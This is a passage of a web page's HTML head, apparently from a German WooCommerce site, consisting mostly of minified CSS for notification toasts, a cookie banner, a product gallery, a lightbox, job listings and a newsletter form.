.awn-buttons .awn-btn-success{background:#40871d}#awn-popup-wrapper .awn-buttons .awn-btn-success:hover{background:#367218}#awn-popup-wrapper .awn-buttons .awn-btn-cancel{background:#1c76a6}#awn-popup-wrapper .awn-buttons .awn-btn-cancel:hover{background:#186690}#awn-toast-container{bottom:24px;box-sizing:border-box;position:fixed;right:24px;z-index:99998}#awn-toast-container.awn-top-left,#awn-toast-container.awn-top-right{bottom:auto;top:24px}#awn-toast-container.awn-top-left .awn-toast:first-child,#awn-toast-container.awn-top-right .awn-toast:first-child{margin-top:16px}#awn-toast-container.awn-bottom-left,#awn-toast-container.awn-top-left{left:24px;right:auto}#awn-toast-container.awn-bottom-left .awn-toast,#awn-toast-container.awn-top-left .awn-toast{animation-name:awn-slide-left;right:100%}#awn-toast-container.awn-bottom-left .awn-toast.awn-hiding,#awn-toast-container.awn-top-left .awn-toast.awn-hiding{right:0}#awn-toast-container.awn-bottom-right .awn-toast,#awn-toast-container.awn-top-right .awn-toast{animation-name:awn-slide-right;left:100%}#awn-toast-container.awn-bottom-right .awn-toast.awn-hiding,#awn-toast-container.awn-top-right .awn-toast.awn-hiding{left:0}.awn-toast{animation-fill-mode:both;animation-timing-function:linear;background:#ebebeb;border-radius:6px;color:gray;cursor:pointer;font-size:14px;margin-top:16px;opacity:0;overflow:hidden;position:relative;width:320px}.awn-toast-content{word-break:break-word}.awn-toast-label{color:gray;display:block;font-size:18px;text-transform:uppercase}.awn-toast-icon{align-items:center;bottom:0;display:flex;justify-content:flex-end;position:absolute;right:16px;top:6px}.awn-toast-icon .fa{color:gray;font-size:44px}.awn-toast-wrapper{border:2px solid #d1d1d1;border-radius:6px;padding:22px 88px 16px 16px}.awn-toast-progress-bar{height:6px;left:0;position:absolute;right:0;top:0}.awn-toast-progress-bar:after{animation-duration:inherit;animation-fill-mode:both;animation-name:awn-bar;animation-timing-function:linear;background:gray;content:" ";height:6px;position:absolute;right:100%;top:0;width:100%}.awn-toast.awn-toast-progress-bar-paused .awn-toast-progress-bar:after{animation-play-state:paused}.awn-toast.awn-hiding{animation-name:awn-fade-out!important}.awn-toast.awn-toast-success{background:#dff8d3;color:#40871d}.awn-toast.awn-toast-success .awn-toast-wrapper{border-color:#a7d590}.awn-toast.awn-toast-success .fa,.awn-toast.awn-toast-success b{color:#40871d}.awn-toast.awn-toast-success .awn-toast-progress-bar:after{background:#40871d}.awn-toast.awn-toast-info{background:#d3ebf8;color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-wrapper{border-color:#9fd3ef}.awn-toast.awn-toast-info .fa,.awn-toast.awn-toast-info b{color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-progress-bar:after{background:#1c76a6}.awn-toast.awn-toast-alert{background:#f8d5d3;color:#a92019}.awn-toast.awn-toast-alert .awn-toast-wrapper{border-color:#f0a29d}.awn-toast.awn-toast-alert .fa,.awn-toast.awn-toast-alert b{color:#a92019}.awn-toast.awn-toast-alert .awn-toast-progress-bar:after{background:#a92019}.awn-toast.awn-toast-warning{background:#ffe7cc;color:#c26700}.awn-toast.awn-toast-warning .awn-toast-wrapper{border-color:#ffc480}.awn-toast.awn-toast-warning .fa,.awn-toast.awn-toast-warning b{color:#c26700}.awn-toast.awn-toast-warning .awn-toast-progress-bar:after{background:#c26700}[class^=awn-]{box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgb(172 171 171 / .3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}</style>
<link rel='stylesheet' id='eltd-membership-style-css' href='https://ostfrieslandcard.com/wp-content/plugins/eltd-membership/assets/css/membership-style.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.tpwpg-main *{box-sizing:border-box}.theme-woostify .product-gallery .product-images,.theme-woostify .product-gallery .product-thumbnail-images{display:none}.theme-woostify .tpwpg-main{width:100%}.tpwpg-main{position:relative;font-size:2px;line-height:2px;padding:0!important;display:flow-root}.tpwpg-vertical .slider-for{width:80%;float:right}.tpwpg-vertical .slider-nav{width:20%;float:right}.tp_lity-iframe-container iframe{margin:0!important;padding:0!important}.tpwpg-main section{padding:0 0}.tpwpg-main .tpwpg-thumbnail{padding:2px}.tpwpg-big,.tpwpg-thumbnail{position:relative}.tpwpg-big img{width:100%}.tpwpg-big span{width:100%}.tpwpg_youtube_url_display{padding:0;margin:0;position:absolute;top:0;right:0;z-index:9;width:100%;height:100%;background:#222}.tpwpg_youtube_url_thumbnail{position:absolute;top:50%;margin:-12px -18px 0 0;right:50%;z-index:9}.launchGallery{font-size:5px;position:absolute;top:34px;padding:0;right:4px;z-index:1;cursor:pointer}.launchGallery svg{width:25px;height:25px;padding:3px;background:#6f7173}.launchGallery svg g{fill:#fff}.lg-outer .lg{direction:ltr}.tpwpg_triangle_bottomright{width:0;height:0;position:absolute;border-bottom:70px solid red;border-left:70px solid #fff0;right:0;bottom:112px}.tpwpg_magnifying_glass{font-size:10em;display:inline-block;width:.4em;box-sizing:content-box;height:.4em;border:.1em solid red;position:relative;border-radius:.35em}.tpwpg_magnifying_glass:before{content:"";display:inline-block;position:absolute;right:-.25em;bottom:-.1em;border-width:0;background:red;width:.35em;height:.08em;transform:rotate(45deg)}#lg-share,#lg-actual-size,.lg-fullscreen,#lg-download{display:none!important}.yt{width:100px;height:60px;padding:0;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px;display:table;position:absolute;top:50%;left:50%;margin:-30px 0 0 -50px;z-index:2}.yt:after{content:'';position:absolute;top:50%;left:50%;border-left:26px solid #fff;border-top:15px solid #fff0;border-bottom:15px solid #fff0;margin:-15px 0 0 -13px}.ytsmall{width:36px;height:24px;margin:0 auto;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px}.ytsmall:after{content:'';position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-6px;border-left:12px solid #fff;border-top:6px solid #fff0;border-bottom:6px solid #fff0}.tpwpg-big p{position:absolute;top:15px;right:38px;color:#555;font:bold 10px/1 sans-serif;text-transform:uppercase;padding:0;margin:0}.tpwpg_zoom{display:inline-block;position:relative}.tpwpg_zoom svg{width:25px;height:25px;position:absolute;top:5px;right:5px;z-index:9;padding:3px;background:#6f7173}.tpwpg_zoom svg g{fill:#fff}.tpwpg_zoom img{display:block}.tpwpg_zoom img::selection{background-color:#fff0}.tpwpg_grab img:hover{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grab.cur),default}.tpwpg_grab img:active{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grabbed.cur),default}@media (min-width:768px){.tpwpg-main{}}</style>
<style class="optimize_css_2" type="text/css" media="all">.tpslick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.tpslick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.tpslick-list:focus{outline:none}.tpslick-list.dragging{cursor:pointer;cursor:hand}.tpslick-slider .tpslick-track,.tpslick-slider .tpslick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tpslick-track{position:relative;top:0;left:0;display:inline-block;margin-left:auto;margin-right:auto}.tpslick-track:before,.tpslick-track:after{display:table;content:''}.tpslick-track:after{clear:both}.tpslick-loading .tpslick-track{visibility:hidden}.tpslick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .tpslick-slide{float:right}.tpslick-slide img{background:#fff;display:block;border-radius:0}.tpslick-slide.tpslick-loading img{display:none}.tpslick-slide.dragging img{pointer-events:none}.tpslick-initialized .tpslick-slide{display:block}.tpslick-loading .tpslick-slide{visibility:hidden}.tpslick-vertical .tpslick-slide{display:block;height:auto;border:1px solid #fff0}.tpslick-arrow.tpslick-hidden{display:none}</style>
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lity-css' href='https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lity.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@charset 'UTF-8';.tpslick-loading .tpslick-list{background:#fff url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/ajax-loader.gif) center center no-repeat}@font-face{font-family:'tpslick';font-weight:400;font-style:normal;src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot);src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.woff) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.ttf) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.svg#tpslick) format('svg')}.tpslick-prev,.tpslick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;z-index:1;width:20px;height:40px;margin:-20px 0 0 0;padding:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);cursor:pointer;color:#fff0;border:none;outline:none;background:#fff0}.tpslick-prev{background:#000}.tpslick-next{background:#000}.tpslick-prev:hover,.tpslick-prev:focus,.tpslick-next:hover,.tpslick-next:focus{color:#fff0;outline:none;background:transparent!important}.tpslick-prev:hover:before,.tpslick-prev:focus:before,.tpslick-next:hover:before,.tpslick-next:focus:before{opacity:1}.tpslick-prev.tpslick-disabled:before,.tpslick-next.tpslick-disabled:before{opacity:.25}.tpslick-prev:before,.tpslick-next:before{font-family:'tpslick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-prev{left:0}[dir='rtl'] .tpslick-prev{z-index:1;right:0;left:auto}.tpslick-prev:before{content:'←';display:none}[dir='rtl'] .tpslick-prev:before{content:'→';display:none}.tpslick-next{right:0}[dir='rtl'] .tpslick-next{right:auto;left:0}.tpslick-next:before{content:'→';display:none}[dir='rtl'] .tpslick-next:before{content:'←';display:none}.tpslick-prev svg,.tpslick-next svg{width:20px;height:10px;margin:0!important;padding:0!important}.tpslick-dotted.tpslick-slider{margin-bottom:30px}.tpslick-dots{position:absolute;bottom:-25px;display:block!important;width:100%;padding:0!important;margin:0!important;list-style:none!important;text-align:center}.tpslick-dots li{position:relative;display:inline-block!important;width:6px;height:6px;margin:0 5px!important;padding:0!important;cursor:pointer}.tpslick-dots li button{font-size:0;line-height:0;display:block;width:6px;height:6px;padding:0;cursor:pointer;border:0;outline:none;background:#000;border-radius:0}.tpslick-vertical .tpslick-dots{display:none!important}.tpslick-dots li button:hover,.tpslick-dots li button:focus{outline:none}.tpslick-dots li button:hover:before,.tpslick-dots li button:focus:before{opacity:1}.tpslick-dots li button:before{font-family:'tpslick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;margin:0;padding:0;height:20px;text-align:center;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-dots li.tpslick-active button:before,.tpslick-dots li.tpslick-active button{background:#bfbfbf}.tpwpg-vertical .tpslick-vertical .tpslick-prev,.tpwpg-vertical .tpslick-vertical .tpslick-next{width:40px;height:20px;left:auto;right:50%;margin:0 -20px 0 0;padding:0!important;border:none;border-radius:0}.tpwpg-vertical .tpslick-vertical .tpslick-prev svg,.tpwpg-vertical .tpslick-vertical .tpslick-next svg{width:40px}.tpwpg-vertical .tpslick-vertical .tpslick-prev{top:0}.tpwpg-vertical .tpslick-vertical .tpslick-next{top:auto;bottom:0}.tpslick-vertical .tpslick-slide{display:block;height:auto;border-right:2px solid #fff0;border-bottom:2px solid #fff0;border-left:none;border-top:none;line-height:1px}.tpslick-vertical .tpslick-slide{line-height:1px}.tpwpg-vertical .tpwpg-thumbnail{padding:0!important;box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">.tp-lightbox{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;transition:opacity 0.3s ease}.tp-lightbox.tp-lightbox-active{opacity:1}.tp-lightbox-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .9);cursor:pointer}.tp-lightbox-container{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.tp-lightbox-content{position:relative;max-width:90%;max-height:90%;text-align:center}.tp-lightbox-image{max-width:100%;max-height:80vh;width:auto;height:auto;display:block;margin:0 auto;box-shadow:0 4px 20px rgb(0 0 0 / .5);opacity:1;transition:opacity 0.3s ease}.tp-lightbox-caption{color:#fff;font-size:16px;margin-top:15px;padding:0 20px;text-align:center;background:rgb(0 0 0 / .7);border-radius:4px;display:inline-block;max-width:100%;word-wrap:break-word}.tp-lightbox-close{position:absolute;top:20px;right:30px;background:none;border:none;color:#fff;font-size:40px;font-weight:700;cursor:pointer;z-index:10001;width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease}.tp-lightbox-close:hover{background-color:rgb(255 255 255 / .2)}.tp-lightbox-prev,.tp-lightbox-next{position:absolute;top:50%;transform:translateY(-50%);background:rgb(0 0 0 / .5);border:none;color:#fff;font-size:30px;font-weight:700;cursor:pointer;width:60px;height:60px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease;z-index:10001}.tp-lightbox-prev{left:30px}.tp-lightbox-next{right:30px}.tp-lightbox-prev:hover,.tp-lightbox-next:hover{background-color:rgb(255 255 255 / .3)}.tp-lightbox-counter{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);color:#fff;background:rgb(0 0 0 / .7);padding:8px 16px;border-radius:20px;font-size:14px;z-index:10001}@media (max-width:768px){.tp-lightbox-close{top:10px;right:15px;font-size:30px;width:40px;height:40px}.tp-lightbox-prev,.tp-lightbox-next{width:50px;height:50px;font-size:24px}.tp-lightbox-prev{left:15px}.tp-lightbox-next{right:15px}.tp-lightbox-content{max-width:95%;max-height:95%}.tp-lightbox-image{max-height:70vh}.tp-lightbox-caption{font-size:14px;margin-top:10px;padding:8px 15px}.tp-lightbox-counter{bottom:20px;font-size:12px;padding:6px 12px}}.tp-lightbox-image{opacity:0;transition:opacity 0.3s ease}.tp-lightbox-image.loaded{opacity:1}.tp-lightbox-prev[style*="display: none"],.tp-lightbox-next[style*="display: none"]{display:none!important}.tp-lightbox-close:focus,.tp-lightbox-prev:focus,.tp-lightbox-next:focus{outline:2px solid #fff;outline-offset:2px}.tp-lightbox *{box-sizing:border-box}body.tp-lightbox-open{overflow:hidden}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style class="optimize_css_2" type="text/css" media="all">body .ui-datepicker{z-index:9999!important;padding:15px 20px;width:285px;box-sizing:border-box}.ui-datepicker-prev,.ui-datepicker-next{cursor:pointer}.ui-datepicker-month,.ui-datepicker-month option{text-transform:capitalize}input[type="text"].hasDatepicker{background-image:url(https://ostfrieslandcard.com/wp-content/plugins/wp-datepicker/css/../img/calendar.svg);background-repeat:no-repeat;background-position:99% center;background-size:auto 60%}.ui-datepicker-inline{display:inline-table!important;margin:0 0 20px 0}.ui-datepicker a{box-shadow:none!important}</style>
<style class="optimize_css_2" type="text/css" media="all">.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.rp4wp-related-job_listing>ul,ul.job_listings{border-top:1px solid #eee;margin:0;padding:0}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{background:url(https://ostfrieslandcard.com/wp-content/plugins/wp-job-manager/assets/dist/css/../images/ajax-loader.ea183bf2.gif) no-repeat center 32px;border-bottom:1px solid #eee;min-height:96px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{border-bottom:1px solid #eee;list-style:none outside;margin:0;padding:0}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{border-bottom:1px solid #eee;padding:1em}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{zoom:1;border:0;display:block;line-height:1.5em;overflow:hidden;padding:1em 1em 1em 2em;position:relative;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{box-shadow:none;float:left;height:42px;left:1em;margin-right:1em;position:absolute;vertical-align:middle;width:42px}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;line-height:1.5em;padding:0 0 0 42px;width:55%}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{font-size:inherit;line-height:inherit;margin:0;padding:0}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{color:#999;float:left;line-height:1.5em;padding:0 0 0 1em;text-align:left;width:25%}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{color:#999;float:right;line-height:1.5em;list-style:none outside;margin:0;padding:0 0 0 1em;text-align:right;width:20%}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{display:block;list-style:none outside;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .image{float:left}.widget ul.job_listings li.job_listing .image img{left:0;position:relative}.widget ul.job_listings li.job_listing .content{overflow:hidden}.widget ul.job_listings li.job_listing .position{float:none;padding:0;width:auto}.widget ul.job_listings li.job_listing ul.meta{float:none;margin:0;padding:0;text-align:left;width:auto}.widget ul.job_listings li.job_listing ul.meta li{display:inline;float:none;font-weight:400;margin:0 .5em 0 0;padding:0}.widget ul.job_listings li.job_listing ul.meta li:after{content:"‣";padding:0 0 0 .5em}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:""}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;padding:0;width:60%}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;font-size:.75em;line-height:2em;padding:0 0 0 1em;text-align:right;width:40%}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;font-size:.75em;line-height:2em;width:40%}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0!important}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme label,.mc4wp-form-theme input{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme label:after,.mc4wp-form-theme input:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme textarea,.mc4wp-form-theme select{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[readonly],.mc4wp-form-theme input[disabled]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=submit]:hover,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme button:focus,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=button]:focus{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-alert{color:#c09853;clear:both}.mc4wp-success{color:#468847}.mc4wp-notice{color:#3a87ad}.mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-dark button,.mc4wp-form-theme-dark input[type=submit],.mc4wp-form-theme-dark input[type=button]{border-color:#1e1e1e;color:#fff!important;background-color:#444!important}.mc4wp-form-theme-dark button:hover,.mc4wp-form-theme-dark input[type=submit]:hover,.mc4wp-form-theme-dark input[type=button]:hover,.mc4wp-form-theme-dark button:focus,.mc4wp-form-theme-dark input[type=submit]:focus,.mc4wp-form-theme-dark input[type=button]:focus{border-color:#000;color:#fff!important;background-color:#1e1e1e!important}.mc4wp-form-theme-dark input[type=text]:focus,.mc4wp-form-theme-dark input[type=email]:focus,.mc4wp-form-theme-dark input[type=tel]:focus,.mc4wp-form-theme-dark input[type=url]:focus,.mc4wp-form-theme-dark input[type=date]:focus,.mc4wp-form-theme-dark textarea:focus,.mc4wp-form-theme-dark select:focus{border-color:#6a6a6a}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=submit],.mc4wp-form-theme-light input[type=button]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=submit]:hover,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=button]:focus{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light textarea:focus,.mc4wp-form-theme-light select:focus{border-color:#d9d9d9}.mc4wp-form-theme-red button,.mc4wp-form-theme-red 